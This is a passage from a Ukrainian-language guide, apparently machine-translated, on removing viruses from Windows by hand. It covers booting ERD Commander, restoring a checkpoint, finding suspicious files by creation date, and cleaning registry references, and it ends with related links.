Використання Winternals ERD Commander. Завантажуєтесь з нього, підключившись до зараженій системі, і виконуєте відкат на контрольну точку відновлення з датою, коли зараження ще не було. Вибираєте меню System Tools - System Restore. Якщо відкат засобами ERD Commander'а виконати неможливо, спробуйте вручну знайти файли реєстру в даних контрольних точок і відновити їх в каталог Windows. Як це зробити я докладно описав у статті "Робота з реєстром".

Завантаження в інший ОС і ручне видалення вірусу. Найскладніший, але найефективніший спосіб. В якості іншої ОС найзручніше використовувати той же ERD Commander. Методика виявлення і видалення вірусу може бути наступною:

- Переходьте на диск зараженої системи і переглядаєте системні каталоги на наявність виконуваних файлів і файлів драйверів з датою створення близькою до дати зараження. Переміщує ці файли в окрему папку. Зверніть увагу на каталоги

\ Windows

\ Windows \ system32

\ Windows \ system32 \ drivers

\ Windows \ Tasks \

\ RECYCLER

\ System Volume Information

Каталоги користувачів \ Documents And Settings \ All Users і \ Documents And Settings \ ім'я користувача

Дуже зручно використовувати для пошуку таких файлів FAR Manager, з включеною сортуванням за датою для панелі, де відображається вміст каталогу (комбінація CTRL-F5). Особливу увагу варто звернути на приховані виконувані файли. Існує також ефективна і проста утиліта від Nirsoft - SearchMyFiles, застосування якої дозволяє, в переважній більшості випадків, легко виявити шкідливі файли навіть без використання антивіруса. Спосіб виявлення шкідливих файлів за часом створення (Creation time)

- підключати до реєстру зараженої системи і шукаєте в ньому посилання на імена цих файлів. Сам реєстр не заважає попередньо скопіювати (повністю або, принаймні, ті частини, де зустрічаються вище зазначені посилання). Самі посилання видаляєте або змінюєте в них імена файлів на інші, наприклад - file.exe на file.ex_, server.dll на server.dl_, driver.sys на driver.sy_.

Даний спосіб не вимагає особливих знань і в випадках, коли вірус не змінює дату модифікації своїх файлів (а це поки зустрічається дуже рідко) - дає позитивний ефект. Навіть якщо вірус не виявляється антивірусами.

- Якщо попередні методики не дали результату, залишається одне - ручний пошук можливих варіантів запуску вірусу. В меню Administrative Tools ERD Commander'а є пункти:

Autoruns - інформація про параметри запуску додатків і оболонці користувача.

Service and Driver Manager - інформація про служби і драйвери системи.

Корисні посилання по темі.

Найпростіші способи нейтралізації вірусів в середовищі Windows 7 - Як продовження теми - як позбутися від вірусів за допомогою стандартних засобів операційної системи Windows Vista \ Windows 7. Використання безпечного режиму з підтримкою командного рядка.

Використання завантажувального диска Winternals ERD Commander - Детальна інструкція із застосування диска аварійного відновлення системи, створеного на базі Microsoft Diagnostic and Recovery Toolset (MS DaRT).

Сайт Олега Зайцева, автора AVZ. - Присвячений інформаційної безпеки, і зокрема - застосування однієї з найбільш ефективних антивірусних утиліт AVZ.

Відновлення системи після вірусного зараження Як відновити працездатність Windows після видалення вірусу, що пошкодив деякі настройки. Допомагає у випадках, коли не запускаються програми, при підміні сторінок, що відкриваються оглядачем, підміні домашньої сторінки, сторінки пошуку, при зміні налаштувань робочого столу, неможливості запуску редактора реєстру, відсутності доступу в Інтернет, недоступності деяких сайтів і т.п.

Як відбувається зараження комп'ютера шкідливим програмним забезпеченням (вірусом)?Cgi?

Після видалення з реєстру всіх розділів, c ім'ям ?